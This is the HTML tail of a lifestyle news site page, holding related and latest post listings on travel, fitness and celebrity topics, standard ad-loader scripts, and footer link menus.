					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://www.helitra.com/patek-philippes-new-releases-at-watches-wonders-2024/" rel="next">Patek Philippe&#8217;s new releases at Watches &#038; Wonders 2024</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.helitra.com/these-10-countries-are-where-americans-are-actually-moving-and-why-you-should-too/" class="image-link media-ratio ratio-is-custom" title="These 10 Countries Are Where Americans Are Actually Moving (And Why You Should Too)"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2025/12/57953a186189b0a507d277c80eba4954-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2025/12/57953a186189b0a507d277c80eba4954-450x253.webp 450w, https://www.helitra.com/wp-content/uploads/2025/12/57953a186189b0a507d277c80eba4954-300x169.webp 300w, https://www.helitra.com/wp-content/uploads/2025/12/57953a186189b0a507d277c80eba4954-1024x576.webp 1024w, https://www.helitra.com/wp-content/uploads/2025/12/57953a186189b0a507d277c80eba4954-768x432.webp 768w, https://www.helitra.com/wp-content/uploads/2025/12/57953a186189b0a507d277c80eba4954-150x84.webp 150w, https://www.helitra.com/wp-content/uploads/2025/12/57953a186189b0a507d277c80eba4954.webp 1200w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/these-10-countries-are-where-americans-are-actually-moving-and-why-you-should-too/">These 10 Countries Are Where Americans Are Actually Moving (And Why You Should Too)</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-11T05:25:06+08:00">12/11/2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.helitra.com/what-are-parents-to-do-as-doctors-clash-with-trump-administration-over-vaccines/" class="image-link media-ratio ratio-is-custom" title="What are parents to do as doctors clash with Trump administration over vaccines?"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2025/12/CDC_Hep_B_Vaccine_71189-scaled-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2025/12/CDC_Hep_B_Vaccine_71189-scaled-450x300.jpg 450w, https://www.helitra.com/wp-content/uploads/2025/12/CDC_Hep_B_Vaccine_71189-scaled-1024x682.jpg 1024w, https://www.helitra.com/wp-content/uploads/2025/12/CDC_Hep_B_Vaccine_71189-scaled-768x512.jpg 768w, https://www.helitra.com/wp-content/uploads/2025/12/CDC_Hep_B_Vaccine_71189-scaled-1536x1024.jpg 1536w, https://www.helitra.com/wp-content/uploads/2025/12/CDC_Hep_B_Vaccine_71189-scaled-2048x1365.jpg 2048w, https://www.helitra.com/wp-content/uploads/2025/12/CDC_Hep_B_Vaccine_71189-scaled-1200x800.jpg 1200w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/what-are-parents-to-do-as-doctors-clash-with-trump-administration-over-vaccines/">What are parents to do as doctors clash with Trump administration over vaccines?</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-10T11:49:59+08:00">12/10/2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/i-worried-id-hate-living-in-portland-but-just-5-years-later-ive-completely-fallen-in-love-with-the-oregon-city/">I worried I&#039;d hate living in Portland — but just 5 years later, I&#039;ve completely fallen in love with the Oregon city</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-10T07:51:07+08:00">12/10/2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9711960400701468"
     crossorigin="anonymous"></script>
<!-- helitra_right1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9711960400701468"
     data-ad-slot="4091409976"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Latest Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/grammy-nominated-singer-maggie-rose-coming-home-for-annual-christmas-shows-in-bethesda/" class="image-link media-ratio ratio-3-2" title="Grammy-nominated singer Maggie Rose coming home for annual Christmas shows in Bethesda"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2025/12/artwork-600x315-1-300x252.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2025/12/artwork-600x315-1-300x252.png 300w, https://www.helitra.com/wp-content/uploads/2025/12/artwork-600x315-1-150x126.png 150w, https://www.helitra.com/wp-content/uploads/2025/12/artwork-600x315-1-450x378.png 450w, https://www.helitra.com/wp-content/uploads/2025/12/artwork-600x315-1.png 600w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/grammy-nominated-singer-maggie-rose-coming-home-for-annual-christmas-shows-in-bethesda/">Grammy-nominated singer Maggie Rose coming home for annual Christmas shows in Bethesda</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-15T10:05:36+08:00">12/15/2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/experts-recommend-these-exercises-to-keep-your-brain-sharp/" class="image-link media-ratio ratio-3-2" title="Experts Recommend These Exercises to Keep Your Brain Sharp"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2025/12/1765759230_798c69caa1416a8cd85d5157a3b2bef1-300x197.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2025/12/1765759230_798c69caa1416a8cd85d5157a3b2bef1-300x197.jpeg 300w, https://www.helitra.com/wp-content/uploads/2025/12/1765759230_798c69caa1416a8cd85d5157a3b2bef1-1024x671.jpeg 1024w, https://www.helitra.com/wp-content/uploads/2025/12/1765759230_798c69caa1416a8cd85d5157a3b2bef1-768x503.jpeg 768w, https://www.helitra.com/wp-content/uploads/2025/12/1765759230_798c69caa1416a8cd85d5157a3b2bef1-150x98.jpeg 150w, https://www.helitra.com/wp-content/uploads/2025/12/1765759230_798c69caa1416a8cd85d5157a3b2bef1-450x295.jpeg 450w, https://www.helitra.com/wp-content/uploads/2025/12/1765759230_798c69caa1416a8cd85d5157a3b2bef1.jpeg 1199w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/experts-recommend-these-exercises-to-keep-your-brain-sharp/">Experts Recommend These Exercises to Keep Your Brain Sharp</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-15T08:40:31+08:00">12/15/2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/i-tried-this-10-minute-abs-workout-and-its-so-good-im-doing-it-again/" class="image-link media-ratio ratio-3-2" title="I tried this 10-minute abs workout — and it’s so good I’m doing it again"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2025/12/1765755305_3dacdd96c46c2ad73943e6cd26879546-300x169.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2025/12/1765755305_3dacdd96c46c2ad73943e6cd26879546-300x169.jpeg 300w, https://www.helitra.com/wp-content/uploads/2025/12/1765755305_3dacdd96c46c2ad73943e6cd26879546-1024x576.jpeg 1024w, https://www.helitra.com/wp-content/uploads/2025/12/1765755305_3dacdd96c46c2ad73943e6cd26879546-768x432.jpeg 768w, https://www.helitra.com/wp-content/uploads/2025/12/1765755305_3dacdd96c46c2ad73943e6cd26879546-150x84.jpeg 150w, https://www.helitra.com/wp-content/uploads/2025/12/1765755305_3dacdd96c46c2ad73943e6cd26879546-450x253.jpeg 450w, https://www.helitra.com/wp-content/uploads/2025/12/1765755305_3dacdd96c46c2ad73943e6cd26879546.jpeg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/i-tried-this-10-minute-abs-workout-and-its-so-good-im-doing-it-again/">I tried this 10-minute abs workout — and it’s so good I’m doing it again</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-15T07:35:05+08:00">12/15/2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/how-a-good-6-6-6-could-be-what-finally-helps-get-you-into-shape/" class="image-link media-ratio ratio-3-2" title="How a good ‘6-6-6’ could be what finally helps get you into shape"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2025/12/d3068d7c01c418d3865dffd9c17f79fe-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2025/12/d3068d7c01c418d3865dffd9c17f79fe-300x200.jpeg 300w, https://www.helitra.com/wp-content/uploads/2025/12/d3068d7c01c418d3865dffd9c17f79fe-1024x683.jpeg 1024w, https://www.helitra.com/wp-content/uploads/2025/12/d3068d7c01c418d3865dffd9c17f79fe-768x512.jpeg 768w, https://www.helitra.com/wp-content/uploads/2025/12/d3068d7c01c418d3865dffd9c17f79fe-150x100.jpeg 150w, https://www.helitra.com/wp-content/uploads/2025/12/d3068d7c01c418d3865dffd9c17f79fe-450x300.jpeg 450w, https://www.helitra.com/wp-content/uploads/2025/12/d3068d7c01c418d3865dffd9c17f79fe.jpeg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/how-a-good-6-6-6-could-be-what-finally-helps-get-you-into-shape/">How a good ‘6-6-6’ could be what finally helps get you into shape</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-14T23:54:22+08:00">12/14/2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/cara-delevingne-drops-nyc-home-price-to-9-9m-after-buying-from-fallon/" class="image-link media-ratio ratio-3-2" title="Cara Delevingne drops NYC home price to $9.9M after buying from Fallon"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2025/12/1765722028_cara-delevinge-home-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2025/12/1765722028_cara-delevinge-home-300x169.jpg 300w, https://www.helitra.com/wp-content/uploads/2025/12/1765722028_cara-delevinge-home-1024x576.jpg 1024w, https://www.helitra.com/wp-content/uploads/2025/12/1765722028_cara-delevinge-home-768x432.jpg 768w, https://www.helitra.com/wp-content/uploads/2025/12/1765722028_cara-delevinge-home-150x84.jpg 150w, https://www.helitra.com/wp-content/uploads/2025/12/1765722028_cara-delevinge-home-450x253.jpg 450w, https://www.helitra.com/wp-content/uploads/2025/12/1765722028_cara-delevinge-home-1200x675.jpg 1200w, https://www.helitra.com/wp-content/uploads/2025/12/1765722028_cara-delevinge-home.jpg 1280w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/cara-delevingne-drops-nyc-home-price-to-9-9m-after-buying-from-fallon/">Cara Delevingne drops NYC home price to $9.9M after buying from Fallon</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-14T22:20:28+08:00">12/14/2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-type="_mgwidget" data-widget-id="1676293"> 
 </div> 
 <script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
 </script> 
<amp-embed width="600" height="600" layout="responsive" type="mgid" data-publisher="helitra.com" data-widget="1676293" data-container="M986161ScriptRootC1676293" data-block-on-consent="_till_responded"> 
 </amp-embed> 
 </div></div>
		<div id="smartmag-block-highlights-2" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Highlights</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.helitra.com/grammy-nominated-singer-maggie-rose-coming-home-for-annual-christmas-shows-in-bethesda/" class="image-link media-ratio ratio-is-custom" title="Grammy-nominated singer Maggie Rose coming home for annual Christmas shows in Bethesda"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2025/12/artwork-600x315-1-450x378.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2025/12/artwork-600x315-1-450x378.png 450w, https://www.helitra.com/wp-content/uploads/2025/12/artwork-600x315-1-300x252.png 300w, https://www.helitra.com/wp-content/uploads/2025/12/artwork-600x315-1.png 600w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.helitra.com/grammy-nominated-singer-maggie-rose-coming-home-for-annual-christmas-shows-in-bethesda/">Grammy-nominated singer Maggie Rose coming home for annual Christmas shows in Bethesda</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-15T10:05:36+08:00">12/15/2025</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>2025 has been a banner year for singer-songwriter Maggie Rose. In November, she earned her&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/experts-recommend-these-exercises-to-keep-your-brain-sharp/" class="image-link media-ratio ratio-3-2" title="Experts Recommend These Exercises to Keep Your Brain Sharp"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2025/12/1765759230_798c69caa1416a8cd85d5157a3b2bef1-300x197.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2025/12/1765759230_798c69caa1416a8cd85d5157a3b2bef1-300x197.jpeg 300w, https://www.helitra.com/wp-content/uploads/2025/12/1765759230_798c69caa1416a8cd85d5157a3b2bef1-1024x671.jpeg 1024w, https://www.helitra.com/wp-content/uploads/2025/12/1765759230_798c69caa1416a8cd85d5157a3b2bef1-768x503.jpeg 768w, https://www.helitra.com/wp-content/uploads/2025/12/1765759230_798c69caa1416a8cd85d5157a3b2bef1-150x98.jpeg 150w, https://www.helitra.com/wp-content/uploads/2025/12/1765759230_798c69caa1416a8cd85d5157a3b2bef1-450x295.jpeg 450w, https://www.helitra.com/wp-content/uploads/2025/12/1765759230_798c69caa1416a8cd85d5157a3b2bef1.jpeg 1199w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/experts-recommend-these-exercises-to-keep-your-brain-sharp/">Experts Recommend These Exercises to Keep Your Brain Sharp</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-15T08:40:31+08:00">12/15/2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/i-tried-this-10-minute-abs-workout-and-its-so-good-im-doing-it-again/" class="image-link media-ratio ratio-3-2" title="I tried this 10-minute abs workout — and it’s so good I’m doing it again"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2025/12/1765755305_3dacdd96c46c2ad73943e6cd26879546-300x169.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2025/12/1765755305_3dacdd96c46c2ad73943e6cd26879546-300x169.jpeg 300w, https://www.helitra.com/wp-content/uploads/2025/12/1765755305_3dacdd96c46c2ad73943e6cd26879546-1024x576.jpeg 1024w, https://www.helitra.com/wp-content/uploads/2025/12/1765755305_3dacdd96c46c2ad73943e6cd26879546-768x432.jpeg 768w, https://www.helitra.com/wp-content/uploads/2025/12/1765755305_3dacdd96c46c2ad73943e6cd26879546-150x84.jpeg 150w, https://www.helitra.com/wp-content/uploads/2025/12/1765755305_3dacdd96c46c2ad73943e6cd26879546-450x253.jpeg 450w, https://www.helitra.com/wp-content/uploads/2025/12/1765755305_3dacdd96c46c2ad73943e6cd26879546.jpeg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/i-tried-this-10-minute-abs-workout-and-its-so-good-im-doing-it-again/">I tried this 10-minute abs workout — and it’s so good I’m doing it again</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-15T07:35:05+08:00">12/15/2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/how-a-good-6-6-6-could-be-what-finally-helps-get-you-into-shape/" class="image-link media-ratio ratio-3-2" title="How a good ‘6-6-6’ could be what finally helps get you into shape"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2025/12/d3068d7c01c418d3865dffd9c17f79fe-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2025/12/d3068d7c01c418d3865dffd9c17f79fe-300x200.jpeg 300w, https://www.helitra.com/wp-content/uploads/2025/12/d3068d7c01c418d3865dffd9c17f79fe-1024x683.jpeg 1024w, https://www.helitra.com/wp-content/uploads/2025/12/d3068d7c01c418d3865dffd9c17f79fe-768x512.jpeg 768w, https://www.helitra.com/wp-content/uploads/2025/12/d3068d7c01c418d3865dffd9c17f79fe-150x100.jpeg 150w, https://www.helitra.com/wp-content/uploads/2025/12/d3068d7c01c418d3865dffd9c17f79fe-450x300.jpeg 450w, https://www.helitra.com/wp-content/uploads/2025/12/d3068d7c01c418d3865dffd9c17f79fe.jpeg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/how-a-good-6-6-6-could-be-what-finally-helps-get-you-into-shape/">How a good ‘6-6-6’ could be what finally helps get you into shape</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-14T23:54:22+08:00">12/14/2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

<div class="a-wrap a-wrap-base a-wrap-3"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9711960400701468"
     crossorigin="anonymous"></script>
<!-- helitra_f1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9711960400701468"
     data-ad-slot="4072611568"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-h is-left has-style"><h5 class="heading">Architectural Concept</h5></div><div class="textwidget custom-html-widget"><ul>
 	<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://www.conceptarchi.com/architecture/">Architecture Concept</a></li>
 	<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="https://www.conceptarchi.com/interior-design/">Interior Design</a></li>
 	<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://www.conceptarchi.com/landscape-design/">Landscape Design</a></li>
 <li id="menu-item-4868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a href="https://www.italyhighlights.com/">Italy Highlights</a></li>
 	<li id="menu-item-4869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869"><a href="https://www.italyhighlights.com/attractions/">Italy Attractions</a></li>
 	<li id="menu-item-4870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4870"><a href="https://www.italyhighlights.com/articles/">Travel to Italy</a></li>
 	<li id="menu-item-4871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871"><a href="https://www.italyhighlights.com/food/">Italy Food</a></li>
 	<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://www.italyhighlights.com/trip-ideas/">Trip Ideas in Italy</a></li>
 	<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.italyhighlights.com/real-estate/">Real Estate in Italy</a></li>
 	<li id="menu-item-4885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4885"><a href="https://www.ficn.net/crypto/crypto-news/">Crypto News</a></li>
 	<li id="menu-item-4886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4886"><a href="https://www.ficn.net/">Finances News</a></li>
 	<li id="menu-item-4887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4887"><a href="https://www.ficn.net/">Investing News</a></li>
 	<li id="menu-item-4888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4888"><a href="https://www.ficn.net/economic/">Economic News</a></li>
</ul></div></div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-h is-left has-style"><h5 class="heading">Marketing News</h5></div><div class="textwidget custom-html-widget"><ul><li><a href="https://www.lamanhmedia.com.vn/">Marketing News</a></li><li><a href="https://www.lamanhmedia.com.vn/digital-marketing/">Digital Marketing News</a></li><li><a href="https://www.lamanhmedia.com.vn/brand-strategy/">Brand Strategy</a></li><li><a href="https://www.lamanhmedia.com.vn/seo/">Seo News</a></li>
<li id="menu-item-2334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2334"><a href="https://www.ficn.net/finance/"><span class="td-blm-menu-item-txt">Finances News</span></a></li>
<li id="menu-item-2335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2335"><a href="https://www.ficn.net/investing/"><span class="td-blm-menu-item-txt">Investing News</span></a></li>
<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2336"><a href="https://www.ficn.net/"><span class="td-blm-menu-item-txt">Crypto News</span></a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2337"><a href="http://www.chothuecanho.us/"><span class="td-blm-menu-item-txt">Cho thuê căn hộ</span></a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2338"><a href="https://www.muanha.xyz/"><span class="td-blm-menu-item-txt">Hỗ trợ mua nhà</span></a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2339"><a href="https://www.muanha.xyz/tu-van-mua-nha/"><span class="td-blm-menu-item-txt">Tư vấn mua nhà</span></a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2340"><a href="https://www.muanha.xyz/thi-truong/tien-do/"><span class="td-blm-menu-item-txt">Tiến độ dự án</span></a></li>

<li><a href="https://www.tangthucac.net/">Tàng thư các</a></li><li><a href="https://www.tangthucac.net/">Truyện tranh Online</a></li><li><a href="https://www.tangthucac.net/">Truyện Online</a></li>
</ul></div></div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-h is-left has-style"><h5 class="heading">Rental Car</h5></div><div class="textwidget custom-html-widget"><ul>
	<li class="menu-item"><a href="https://www.xerental.net/">Xe Rental </a></li>
<li  class="menu-item"><a href="https://www.xerental.net/">Car Rental</a></li>
<li  class="menu-item"><a href="https://www.xerental.net/">Rental Car</a></li>
	<li><a href="https://www.asiapacificlighting.com/">Asia Pacific Lighting</a></li><li><a href="https://www.asiapacificlighting.com/c/indoor-lighting/">Indoor Lighting</a></li><li><a href="https://www.asiapacificlighting.com/c/outdoor-lighting/">Outdoor Lighting</a></li><li><a href="https://www.asiapacificlighting.com/c/solar-light/">Solar Light</a></li>
<li><a href="https://www.vivutaynguyen.com/">Vi Vu Tây Nguyên</a></li><li><a href="https://www.vivutaynguyen.com/">Đi chơi Tây Nguyên</a></li><li><a href="https://www.vivutaynguyen.com/khach-san/">Khách sạn Tây Nguyên</a></li><li><a href="https://www.vivutaynguyen.com/tour-du-lich/">Tour du lịch Tây Nguyên</a></li>
	<li><a href="https://chothuexemientay.com/">Cho thuê xe Miền Tây</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						Copyright © 2023. Designed by <a href="https://www.helitra.com">Helitra.com</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-835"><a href="https://helitra.com">Home</a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-1133"><a href="https://www.helitra.com/entertainment/">Entertainment</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-1134"><a href="https://www.helitra.com/healthcare/">Healthcare</a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-cat-8 menu-item-1135"><a href="https://www.helitra.com/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-1136"><a href="https://www.helitra.com/living/">Living</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-452 menu-item-1137"><a href="https://www.helitra.com/style-beauty/">Style &amp; Beauty</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-1138"><a href="https://www.helitra.com/travel/">Travel</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="light">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.helitra.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
